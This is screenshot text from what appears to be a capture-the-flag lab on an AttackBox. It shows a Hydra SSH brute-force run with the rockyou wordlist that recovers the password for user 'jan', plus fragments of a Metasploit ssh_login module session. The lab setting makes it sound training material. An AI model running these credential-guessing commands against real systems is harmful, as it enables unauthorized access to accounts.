 Applications Places System Mon 25 Apr, 17:10 AttackBox IP:10.10.217.213
root@ip-10-10-217-213: ~
File Edit View Search Terminal Help
ive
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume sessio
n.
root@ip-10-10-217-213:~# hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.
159.30 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-04-25 17:05:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.159.30:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344142 to do in 930:14h, 16 ac
tive
[STATUS] 247.33 tries/min, 742 tries in 00:03h, 14343657 to do in 966:34h, 16 ac
tive
[22][ssh] host: 10.10.159.30 login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-04-25 17:08:27
root@ip-10-10-217-213:~#
Firefox
po/... Reverse Shell Cheat S...
y the username as t
le containing usern
ether to print outp
SS_FILE /usr/share/
ME kay
or more options fa
10.10.159.30
N_SUCCESS true
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > set